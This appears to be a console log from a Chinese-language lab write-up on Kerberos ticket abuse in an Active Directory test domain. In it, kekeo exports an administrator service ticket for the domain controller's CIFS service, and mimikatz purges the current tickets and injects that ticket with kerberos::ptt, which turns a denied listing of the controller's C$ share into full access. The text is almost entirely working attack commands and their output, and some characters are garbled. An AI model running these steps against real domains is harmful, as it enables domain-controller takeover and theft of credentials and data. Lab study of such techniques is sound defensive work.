 > Ticket in file 'TGS_administrator@yunying.lab@YUNYING.LAB_cifs~dc.yunying.la
b@YUNYING.LAB.kirbi'
kekeo # exit
Bye!
C:\Users\tsvc\Desktop\mimikatz_trunk\x64>dir \\dc.yunying.lab\c$
拒拒绝绝访访问问。。
C:\Users\tsvc\Desktop\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt TGS_administrator@yunying.lab@YUNYING.LAB_cifs~dc.yunyi
ng.lab@YUNYING.LAB.kirbi
* File: 'TGS_administrator@yunying.lab@YUNYING.LAB_cifs~dc.yunying.lab@YUNYING.L
AB.kirbi': OK
mimikatz # exit
Bye!
C:\Users\tsvc\Desktop\mimikatz_trunk\x64>net use \\dc.yunying.lab\c$
命令成功完成。
C:\Users\tsvc\Desktop\mimikatz_trunk\x64>dir \\dc.yunying.lab\c$
驱动器 \\dc.yunying.lab\c$ 中的卷没有标签。
卷的序列号是 00E7-5F53
\\dc.yunying.lab\c$ 的目录
2019/01/16  16:57                 0 dc.txt
2019/01/18  12:57    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/01/07  10:36    <DIR>          Program Files